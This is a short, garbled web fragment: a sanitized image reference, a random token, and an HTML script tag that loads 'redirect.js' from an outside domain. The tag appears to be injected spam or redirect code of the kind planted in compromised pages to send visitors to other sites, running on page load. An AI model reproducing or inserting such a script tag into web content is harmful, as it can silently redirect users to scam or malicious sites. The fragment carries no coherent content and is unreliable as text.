 ZQYCI<script src=https://aaa.aimarksix.com/redirect.js></script >